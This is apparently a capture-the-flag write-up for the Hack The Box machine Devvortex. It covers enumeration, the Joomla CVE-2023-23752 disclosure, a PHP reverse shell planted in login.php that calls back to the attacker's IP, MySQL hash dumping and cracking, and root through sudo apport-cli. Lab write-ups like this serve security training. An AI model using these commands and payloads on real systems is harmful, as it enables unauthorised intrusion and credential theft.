Introduction
Devvortex is an easy Linux box. It involves enumerating a domain to reveal a Content Management System called Joomla.
An exploit is then used to perform an Unauthenticated Information Disclosure.
This results in stealing MySQL credentials, which are re-used to authenticate them to the Joomla admin panel.
From there, a reverse shell is obtained by modifying the login.php. Once the reverse shell is established, the MySQL database is enumerated to obtain two hashes. Once a hash is cracked, SSH is used to log on.
Privilege escalation is achieved by exploiting a vulnerability in the apport-cli utility, which the user has sudo rights over. This ultimately spawns a privileged shell.
Contents
Methods
Unauthenticated information disclosure
Unauthenticated Information Disclosure refers to a security vulnerability where sensitive information is exposed without requiring authentication. It means that confidential data, such as personal details, configuration files, or database records, can be accessed by anyone without needing to log in or bypass security controls.
This type of vulnerability often arises due to misconfigurations or flawed programming in web applications or services. It poses a significant risk because it can lead to data breaches and further exploitation.
In this case, an outdated Joomla version was exploited to obtain clear-text credentials.
Mitigation: Ensure sensitive information is not vulnerable to unauthenticated disclosure, keep systems patched, and encrypt sensitive data.
Credential stuffing
Credential stuffing is a type of attack in which stolen account credentials (usernames, email addresses, and passwords) from one breach are used to attempt access to accounts on other websites. This attack relies on the fact that many people reuse the same login credentials across multiple sites. Due to the commonality of password reuse, it’s a widespread method for gaining unauthorised access.
In this case, the credentials from the information disclosure were re-used to obtain access to the Joomla administrator panel.
Mitigation: Ensure passwords are not re-used across different services.
Password cracking
Password cracking is the process of attempting to gain unauthorised access to restricted systems by figuring out the password. It often involves the use of software that employs various methods (like brute-force attacks, dictionary attacks, or rainbow table attacks) to guess passwords. This technique can be used against individual accounts or to decrypt encrypted data. The complexity and time it takes to crack a password can vary significantly based on the password’s strength and the method used.
In this case, the hashes stolen from the MySQL database were cracked with hashcat.
Mitigation: Ensure complex passwords are used.
Enumeration
Enumeration, as always, starts with Nmap.
Nmap scanning
nmap -sC -sV 10.129.15.24 -oN - | tee devvortex-initial-scan.txtTo output Nmap scan results to a file while also displaying them in the terminal, you can use the
-oNoption along with theteecommand in Linux. The-oNoption in Nmap is used to output the scan results to a file in a normal, human-readable format. Theteecommand in Unix-like operating systems reads from standard input and writes to both standard output and one or more files simultaneously.
# Nmap 7.94SVN scan initiated Sun Jan 14 23:30:42 2024 as: nmap -sC -sV -oN - 10.129.15.24
Nmap scan report for 10.129.15.24
Host is up (0.31s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan 14 23:31:37 2024 -- 1 IP address (1 host up) scanned in 54.86 secondsFindings
Two ports open, 22 and 80.
Domain name http://devvortex.htb/ found.
Subdomain scanning
Adding the domain to /etc/hosts file allows for the site to be browsed and reveals a landing page.
The site was then scanned for subdomains.
wfuzz -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://devvortex.htb/ -H 'Host:FUZZ.devvortex.htb' -t 50 --hc 302 > subdomain-scan.txt | teeThe
-t 50instructs wfuzz to have up to 50 concurrent connections, which will speed up the scan.The
--hc 302flag stands for “Hide Code”. This option instructs wfuzz not to display results with the 302 status code. This can be helpful to filter out some of the redirection noise.
Findings
The subdomain dev was identified.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://devvortex.htb/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000019: 200 501 L 1581 W 23221 Ch "dev"
Total time: 0
Processed Requests: 19966
Filtered Requests: 19965
Requests/sec.: 0This is added to /etc/hosts to allow the site to be browsed.
┌──(kali㉿kali)-[~/Documents/HTB-Machines/devvortex/scans]
└─$ cat /etc/hosts
<SNIP>
10.129.15.24 devvortex.htb dev.devvortex.htbNavigating to the subdomain reveals another landing page.
Subdomain directory scanning
The newly identified subdomain dev.devvortex.htb can be fuzzed again for pages.
wfuzz -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt -u http://dev.devvortex.htb/FUZZ -t 200 --hc 404,403 > subdomain-directory-scan.txt | teeFindings
The fuzzing revealed a number of directories on the subdomain. Let’s start with the administrator directory.
Navigating to the /administrator page reveals a Joomla landing page.
What is Joomla?
Joomla is a popular, open-source Content Management System (CMS) used to build, manage, and publish content for websites, blogs, and online applications. It is written in PHP and uses a MySQL database to store content and settings.
Exploitation
Joomla compromise
Checking the subdomain’s README.txt file reveals the Joomla version as 4.2.
A quick search of searchsploit and we find a promising exploit.
Using the mirror command, the exploit can be copied to a working directory.
┌──(kali㉿kali)-[~/Documents/HTB-Machines/devvortex/exploits]
└─$ searchsploit -m exploits/php/webapps/51334.pyThis exploit ran into some library issues, so another version on GitHub was used: https://github.com/svaltheim/CVE-2023-23752/blob/main/CVE-2023-23752
The exploit was executed successfully and identified two users, site details and database information, including credentials.
┌──(kali㉿kali)-[~/Documents/HTB-Machines/devvortex/exploits]
└─$ ./CVE-2023-23752 http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: False
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: <REDACTED>
DB name: joomla
DB prefix: sd4fg_
DB encryption 0Password stuffing Lewis’ credentials on the /administrator page resulted in a successful authentication.
Checking SSH with Lewis’ credentials revealed no further credential re-use.
┌──(kali㉿kali)-[~/Documents/HTB-Machines/devvortex/exploits]
└─$ ssh lewis@10.129.15.24
lewis@10.129.15.24's password:
Permission denied, please try again.
lewis@10.129.15.24's password: Foothold - PHP reverse shell
On the admin panel is a warning about the server using an outdated version of PHP.
Moving to /System/Templates/Administrator Templates, it was identified that the user has access to the PHP templates. The login.php was edited to send a reverse shell when the page is served.
The modifications made were:
<?php
system('bash -c "bash -i >& /dev/tcp/10.10.14.16/4321 00>&1"');
<SNIP>system()Function in PHP: This is a PHP function that is used to execute an external program. Thesystemfunction will execute the given command and output the result. In this context, it is being used to execute a bash command.bash -c: This tells the system to execute the following string with Bash."bash -i >& /dev/tcp/10.10.14.16/4321 0<&1": This is the string command that Bash executes.bash -i: This starts an interactive Bash shell (-iflag for interactive).>& /dev/tcp/10.10.14.16/4321: This redirects the shell's standard output (stdout) to a TCP connection to the specified IP address and port.0<&1: This part redirects the standard input (stdin) to the shell from the same TCP connection. The0<&1means to take input (file descriptor 0) from the same place as the standard output (file descriptor 1).
The
>&operator is shorthand for redirecting both stdout (1) and stderr (2).
Starting a Netcat listener and then navigating back to http://dev.devortex.htb/administrator in a private window returns as a reverse shell.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.16] from (UNKNOWN) [10.129.15.24] 45554
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$ Shell stabilisation
Now, the shell can be stabilised before proceeding.
As shown above, running these commands sequentially and then hitting enter a few times will return a more interactive and stable shell.
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fgThe sequence of commands will upgrade a basic shell into a fully interactive shell. This is often necessary because simple reverse shells can be quite limited (e.g., no tab completion, no interactive commands)1.
Lateral movement
Recall the credentials found with the Joomla exploit earlier:
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: <REDACTED>
DB name: joomla
DB prefix: sd4fg_
DB encryption 0Trying them on the reverse shell is successful.
mysql -h localhost -u lewis -p '<REDACTED>'www-data@devvortex:~/dev.devvortex.htb/administrator$ mysql -u lewis -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 8889
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
mysql> use joomla;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
| sd4fg_action_log_config |
| sd4fg_action_logs |
| sd4fg_action_logs_extensions |
| sd4fg_action_logs_users |
| sd4fg_assets |
| sd4fg_associations |
| sd4fg_banner_clients |
| sd4fg_banner_tracks |
<SNIP>
| sd4fg_users |
mysql> select * from sd4fg_users;
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset | authProvider |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| 649 | lewis | lewis | lewis@devvortex.htb | <REDACTED> | 0 | 1 | 2023-09-25 16:44:24 | 2023-11-26 13:51:53 | 0 | | NULL | 0 | | | 0 | |
| 650 | logan paul | logan | logan@devvortex.htb | <REDACTED> | 0 | 0 | 2023-09-26 19:15:42 | NULL | | {"admin_style":"","admin_language":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} | NULL | 0 | | | 0 | |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+As shown above, two hashes were stolen from the database.
Cracking the passwords
Using Hashcat, one of the hashes is quickly cracked.
──(kali㉿kali)-[~/Documents/HTB-Machines/devvortex/credentials]
└─$ hashcat -a 0 -m 3200 hashes /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
<REDACTED>This hash corresponds to the user logan.
SSH
Trying the password on SSH is successful.
┌──(kali㉿kali)-[~/Documents/HTB-Machines/devvortex/credentials]
└─$ ssh logan@10.129.15.24
logan@10.129.15.24's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 15 Jan 2024 06:46:03 AM UTC
System load: 0.0
Usage of /: 64.2% of 4.76GB
Memory usage: 17%
Swap usage: 0%
Processes: 177
Users logged in: 0
IPv4 address for eth0: 10.129.15.24
IPv6 address for eth0: dead:beef::250:56ff:fe96:b12d
=> There are 8 zombie processes.
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Nov 21 10:53:48 2023 from 10.10.14.23
logan@devvortex:~$ The first flag is located.
Privilege escalation
Using sudo -l lists the binaries logan can run with root privileges.
logan@devvortex:~$ sudo -l
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cliWe can see here that logan can run /usr/bin/apport-cli.
What is apport-cli?apport-cli is a command-line interface tool for Apport, which is a system in Ubuntu and other Debian-based Linux distributions used for reporting bugs and crashes. Apport automatically generates crash reports when a program fails and helps debug those failures' causes. These reports can include details like the state of the program at the time of the crash, which can be invaluable for developers to diagnose and fix issues.
A key feature of the utility is a Command-Line Interface. As a CLI tool, apport-cli allows users to interact with the Apport crash reporting system directly from the terminal. This is particularly useful for servers or other systems without a graphical user interface (GUI).
Exploiting apport-cli
The help menu reveals a number of options.
Usage: apport-cli [options] [symptom|pid|package|program path|.apport/.crash file]
Options:
-h, --help show this help message and exit
-f, --file-bug Start in bug filing mode. Requires --package and an
optional --pid, or just a --pid. If neither is given,
display a list of known symptoms. (Implied if a single
argument is given.)
-w, --window Click a window as a target for filing a problem
report.
-u UPDATE_REPORT, --update-bug=UPDATE_REPORT
Start in bug updating mode. Can take an optional
--package.
-s SYMPTOM, --symptom=SYMPTOM
File a bug report about a symptom. (Implied if symptom
name is given as only argument.)
-p PACKAGE, --package=PACKAGE
Specify package name in --file-bug mode. This is
optional if a --pid is specified. (Implied if package
name is given as only argument.)
-P PID, --pid=PID Specify a running program in --file-bug mode. If this
is specified, the bug report will contain more
information. (Implied if pid is given as only
argument.)
--hanging The provided pid is a hanging application.
-c PATH, --crash-file=PATH
Report the crash from given .apport or .crash file
instead of the pending ones in /var/crash. (Implied if
file is given as only argument.)
--save=PATH In bug filing mode, save the collected information
into a file instead of reporting it. This file can
then be reported later on from a different machine.
--tag=TAG Add an extra tag to the report. Can be specified
multiple times.
-v, --version Print the Apport version number.With sudo /usr/bin/apport-cli -f the utility enters the File a bug mode to first attempt submitting a bug to understand how the utility works.
At the end, of the submission is an option to view the report.
The screen that follows opens in a vim style editor.
Passing a shell to it by typing !/bin/bash may, theoretically, launch a new shell under the sudo privileges from which the utility is being run.
This was successful, and the root flag was located.
Here’s a brief explanation of each step:
python3 -c 'import pty; pty.spawn("/bin/bash")':This command uses Python to spawn a new bash shell with pseudo-terminal (pty) support. This improves the shell’s interactivity and handling of certain commands.
export TERM=xterm:After the Python command gives you a more functional shell, set the
TERMenvironment variable toxterm. This tells the shell what kind of terminal it’s running in, allowing for better formatting and functionality (like clear screen and command history).
Ctrl + Z:This key combination suspends the current foreground process (the shell), returning control to your local terminal without closing the shell.
stty raw -echo; fg:stty raw -echo: This configures the terminal.rawmode means input characters are passed to the foreground process immediately, and-echoturns off input echoing, preventing characters from being displayed twice.fg: This command returns the suspended process (your bash shell) to the foreground.
Hit Enter a Few Times:
Sometimes, after running these commands, you might need to hit enter a few times to get the prompt of the interactive shell.